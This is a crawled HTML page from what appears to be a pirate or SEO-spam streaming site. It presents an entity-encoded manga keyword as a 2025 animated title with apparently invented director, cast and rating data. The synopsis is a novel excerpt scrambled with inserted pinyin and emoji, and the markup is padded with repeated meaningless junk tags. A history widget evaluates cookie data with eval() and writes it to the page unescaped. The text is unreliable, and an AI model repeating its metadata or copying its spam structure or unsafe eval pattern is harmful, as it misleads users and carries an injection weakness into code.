

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.sdjiaxinjx.com/news/show-918.html
body_size: 19425
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>《&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;》HD免费在线观看-全集动漫-悟空影视</title>
    <meta name="keywords" content="&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;,&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;高清全集免费在线观看" />
    <meta name="description" content="&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;是由唐纳德·托德导演的动漫，发行于2025年，由关芯,邓超元,陈卓,赵浚凯,汪佳辉等主演:&#24320;&#22987;&#30340;&#26102;&#20505;&#40;&#104;&#242;&#117;&#32;&#41;&#65292;&#38472;&#40;&#99;&#104;&#233;&#110;&#32;&#41;&#22235;&#20182;&#40;&#116;&#257;&#32;&#41;&#20204;&#36824;&#40;&#104;&#225;&#105;&#32;&#41;&#33021;&#21193;&#40;&#109;&#10..." /> 
	<meta property="og:title" content="&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835; 高清在线观看" />
<meta property="og:type" content="video.movie" />
<meta property="og:url" content="http://www.sdjiaxinjx.com/news/show-918.html" />
<meta property="og:image" content="http://www.sdjiaxinjx.com//data/img/80204b71c798f822244042b68a3e8319_low.webp" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="悟空影视-2025最新热播电影电视剧-好看的剧免费在线观看" />
<meta property="og:video:url" content="http://www.sdjiaxinjx.com/play/show-918-1-1.html" />
<meta property="og:video:type" content="text/html" />
<meta property="og:locale" content="zh_CN" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  // 核心：声明使用Schema.org标准词汇表
  
  "@type": "Movie", 
  // 核心类型：告诉搜索引擎，这个页面描述的是一部电影
  
  "name": "&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835; 高清在线观看", 
  // 电影名称，必须与页面H1标题一致或相近
  
  "url": "http://www.sdjiaxinjx.com/news/show-918.html", 
  // 页面的规范URL，与og:url作用类似
  
  "image": "http://www.sdjiaxinjx.com//data/img/80204b71c798f822244042b68a3e8319_low.webp", 
  // 电影海报URL (高分辨率)，用于搜索结果展示
  
  "description": "<p>&#24320;&#22987;&#30340;&#26102;&#20505;&#40;&#104;&#242;&#117;&#32;&#41;&#65292;&#38472;&#40;&#99;&#104;&#233;&#110;&#32;&#41;&#22235;&#20182;&#40;&#116;&#257;&#32;&#41;&#20204;&#36824;&#40;&#104;&#225;&#105;&#32;&#41;&#33021;&#21193;&#40;&#109;&#105;&#462;&#40;&#127790;&#41;&#110;&#32;&#41;&#24378;&#36319;&#40;&#128125;&#41;&#40;&#103;&#275;&#110;&#32;&#41;&#19978;&#40;&#128236;&#41;&#38472;&#40;&#99;&#104;&#233;&#40;&#128206;&#41;&#110;&#32;&#41;&#22825;&#35946;&#40;&#128759;&#41;&#40;&#104;&#225;&#111;&#32;&#41;&#20182;&#40;&#127940;&#41;&#20204;&#40;&#109;&#101;&#110;&#32;&#41;&#30340;&#40;&#9410;&#41;&#36895;&#40;&#115;&#249;&#32;&#41;&#24230;&#65292;&#21040;&#20102;&#40;&#108;&#101;&#32;&#41;&#21518;&#38754;&#40;&#109;&#105;&#224;&#110;&#32;&#41;&#23436;&#20840;&#26080;&#27861;&#36319;&#19978;&#12290;</p>&#10;<p>&#20182;&#21482;&#24471;&#26242;&#26102;&#25918;&#24323;&#23547;&#25214;&#36825;&#20004;&#20010;&#37096;&#33853;&#30340;&#24565;&#22836;&#65292;&#24449;&#26381;&#19968;&#19979;&#21608;&#36793;&#30340;&#37096;&#33853;&#65292;&#20063;&#35753;&#20182;&#30340;&#39046;&#22303;&#22686;&#21152;&#20102;&#19981;&#23569;&#12290;</p>&#10;<p>&#21548;&#21040;&#26377;&#25932;&#20154;&#34989;&#20987;&#65292;&#20182;&#31532;&#19968;&#26102;&#38388;&#23601;&#36339;&#36215;&#26469;&#65292;&#32452;&#32455;&#20154;&#20204;&#36215;&#26469;&#25112;&#26007;&#12290;</p>&#10;<p>&#38500;&#20102;&#30041;&#19979;&#19968;&#37096;&#20998;&#20154;&#26469;&#22788;&#29702;&#21463;&#20260;&#20154;&#21592;&#65292;&#38472;&#22235;&#24102;&#30528;&#22823;&#37096;&#20998;&#25112;&#26007;&#20154;&#21592;&#40;&#121;&#117;&#225;&#110;&#32;&#41;&#24448;&#21069;&#40;&#113;&#105;&#225;&#110;&#32;&#41;&#26041;&#30340;&#40;&#100;&#101;&#32;&#41;&#25112;&#26007;&#40;&#100;&#242;&#117;&#32;&#41;&#36214;&#21435;&#40;&#113;&#249;&#40;&#128350;&#41;&#32;&#41;&#12290;</p>&#10;<p>&#19981;&#40;&#98;&#250;&#40;&#128213;&#41;&#32;&#41;&#36807;&#30475;&#40;&#129336;&#41;&#40;&#107;&#224;&#110;&#32;&#41;&#30475;&#40;&#128171;&#41;&#65292;&#20013;&#38388;&#40;&#128722;&#41;&#40;&#106;&#105;&#257;&#110;&#32;&#41;&#36229;&#40;&#129302;&#41;&#36807;&#40;&#103;&#117;&#242;&#32;&#41;&#23558;&#36817;&#40;&#106;&#236;&#110;&#32;&#41;&#19968;&#21322;&#40;&#98;&#224;&#110;&#32;&#41;&#37117;&#26159;&#32769;&#24369;&#30340;&#24656;&#40857;&#65292;&#21478;&#22806;&#19968;&#21322;&#33324;&#36824;&#26159;&#31563;&#30130;&#21147;&#23613;&#30340;&#24656;&#40857;&#65292;&#32780;&#38472;&#22825;&#35946;&#36825;&#36793;&#34429;&#35828;&#20063;&#26159;&#32463;&#36807;&#38271;&#26102;&#38388;&#30340;&#36861;&#36214;&#65292;&#20294;&#20182;&#20204;&#26089;&#23601;&#24674;&#22797;&#20102;&#22823;&#21322;&#30340;&#33021;&#37327;&#20540;&#65292;&#37322;&#25918;&#20960;&#20010;&#39764;&#27861;&#23436;&#20840;&#27809;&#26377;&#38382;&#39064;&#12290;</p>&#10;<p>&#19968;&#22768;&#22768;&#24594;&#21564;&#65292;&#26080;&#25968;&#30340;&#24656;&#40857;&#20154;&#25381;&#33310;&#30528;&#26408;&#22836;&#12289;&#39592;&#22836;&#65292;&#20914;&#20102;&#36807;&#21435;&#12290;</p>", 
  // 电影的剧情简介/摘要
  
  "genre": "动漫", 
  // 电影类型，如: "科幻", "喜剧"，有助于分类索引
  
  "dateCreated": "2025", 
  // 电影的原始上映日期 (格式: YYYY-MM-DD)，增强时效性
  
  "director": {
    "@type": "Person",
    "name": "唐纳德·托德" 
    // 导演名称，用于知识图谱和富媒体结果
  },
  
  "actor": [
    { "@type": "Person", "name": "关芯,邓超元,陈卓,赵浚凯,汪佳辉" },
    // 演员列表，至少提供一个主要演员信息
  ],
  
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "9", 
    // 平均评分值 (如 8.5)，这是获得星级富媒体的关键字段
    
    "bestRating": "10", 
    // 评分的最高值（如果您的系统最高是5分，这里就写"5"）
    
    "worstRating": "1", 
    // 评分的最低值
    
    "ratingCount": "1347" 
    // 总计评分人数，必须是大于等于1的整数
  },
  
  "potentialAction": {
    "@type": "WatchAction",
    "target": "http://www.sdjiaxinjx.com/play/show-918-1-1.html"
    // (可选) 声明用户可以在此页面进行“观看”操作
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  
  "@type": "BreadcrumbList", 
  // 核心类型：声明页面使用了面包屑导航
  
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1, // 导航的第一项
      "name": "首页",
      "item": "www.sdjiaxinjx.com"
    },
    {
      "@type": "ListItem",
      "position": 2, // 导航的第二项
      "name": "动漫", 
      "item": "http://www.sdjiaxinjx.com/vodtype/4.html"
    },
    {
      "@type": "ListItem",
      "position": 3, // 导航的第三项（当前页面）
      "name": "&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;"
      // 最后一项通常不包含 "item" URL，但也可以包含当前页面的规范URL
    }
    // itemListElement数组中的项目顺序和position必须和页面上的面包屑路径一致
  ]
}
</script>

<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="referrer" content="no-referrer-when-downgrade">
<link rel="shortcut icon" href="/template/tv22/statics/img/favicon.ico" type="image/x-icon" />						
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-font.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-ui.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-site.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-color.css" type="text/css" name="default" />
<script type="text/javascript" src="/template/tv22/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/layer/layer.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/mytheme-site.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/mytheme-ui.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/mytheme-cms.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script> 
	var maccms={"path":"","mid":"","url":"www.sdjiaxinjx.com","wapurl":"www.sdjiaxinjx.com.","mob_status":"0"};
	var myui={"tpl":"/template/tv22//","short":"","shortapi":""};
</script>
<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%;}.myui-vodlist__thumb.square{ padding-top: 100%;}.myui-vodlist__thumb.wide{ padding-top: 60%;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}
}
</style>
</head>

<body>
	<div class="304093c3 myui-topbg clearfix"></div><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>
	<header class="myui-header__top clearfix" id="header-top">
	<div class="304093c3 container">	
		<div class="304093c3 row">				
			<div class="304093c3 myui-header__logo">			    	
				<a class="logo" href="/">
		<img class="img-responsive hidden-xs" src="/template/tv22/statics/img/kankan.png" style="width:162px;height:58px"/>
				<img class="img-responsive visible-xs" src="/template/tv22/statics/img/kankan.png" style="width:162px;height:60px"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu">
			<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
				 		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/1.html">电影</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/2.html">电视剧</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/3.html">综艺</a></li>
		        		      <li class="active hidden-sm hidden-xs"><a href="/vodtype/4.html">动漫</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/28.html">短剧</a></li>
		        				<li class="hidden-sm hidden-xs"><a href="/sitemap.xml" target="_blank">泛页地图</a></li>
		
		</ul>
			<ul class="myui-header__user">	
					<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="304093c3 dropdown-box fadeInDown">
						<div class="304093c3 item clearfix">					
							<p class="text-muted">
							<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
							播放记录 
							</p>
							<div class="304093c3 history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if(history_get){
										var json=eval("("+history_get+")");
										for(i=0;i<json.length;i++){
											document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
						</div>
					</div>	
				</li>
			<li><a href="/label/hot.html" title="热播榜单"><i class="fa fa-feed"></i></a></li>	
             
			</ul>
		</div><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>
	</div>
	<script type="text/javascript" src="/template/tv22/statics/js/jquery.autocomplete.js"></script>	
	<div class="304093c3 myui-header__search">				
		<div class="304093c3 container">
			<div class="304093c3 row">
				<div class="304093c3 search-hot hidden-xs pull-right" style="line-height: 48px;">
				<span><i class="fa fa-send"></i></span>
								<a href="/vodtype/6.html">动作片</a>
								<a href="/vodtype/7.html">喜剧片</a>
								<a href="/vodtype/8.html">爱情片</a>
								<a href="/vodtype/9.html">科幻片</a>
								<a href="/vodtype/10.html">恐怖片</a>
								<a href="/vodtype/11.html">剧情片</a>
				 
				</div>
						<ul class="">
						<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="304093c3 dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>
									                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/28.html">短剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/1.html">电影</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/2.html">电视剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/3.html">综艺</a></li><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/4.html">动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/24.html">预告片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/23.html">悬疑片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/22.html">奇幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/21.html">纪录片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/20.html">犯罪片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/6.html">动作片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/7.html">喜剧片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/8.html">爱情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/9.html">科幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/10.html">恐怖片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/11.html">剧情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/12.html">战争片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/27.html">海外剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/26.html">泰剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/25.html">台剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/13.html">大陆剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/14.html">港剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/15.html">美剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/16.html">日剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/28.html">短剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/1.html">电影</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/2.html">电视剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/3.html">综艺</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/4.html">动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/24.html">预告片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/23.html">悬疑片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/22.html">奇幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/21.html">纪录片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/20.html">犯罪片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/6.html">动作片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/7.html">喜剧片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/8.html">爱情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/9.html">科幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/10.html">恐怖片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/11.html">剧情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/12.html">战争片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/27.html">海外剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/26.html">泰剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/25.html">台剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/13.html">大陆剧</a></li>
		                    		                   
							</ul>
						</div>
					</li>
						</li>
						<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
							<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="请输入关键字" autocomplete="off"/>
							<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>
						</form>
							<div class="304093c3 search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="304093c3 item">
								<p class="text-muted">热门搜索</p>
																<p><a class="text-333" href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html" title=""><span class="badge  badge-first">1</span> 变形金刚</a></p>
																<p><a class="text-333" href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html" title=""><span class="badge  badge-second">2</span> 火影忍者</a></p>
																<p><a class="text-333" href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html" title=""><span class="badge  badge-third">3</span> 复仇者联盟</a></p>
																<p><a class="text-333" href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html" title=""><span class="badge ">4</span> 战狼</a></p>
																<p><a class="text-333" href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html" title=""><span class="badge ">5</span> 红海行动</a></p>
														</div>
						</div>
						</li>
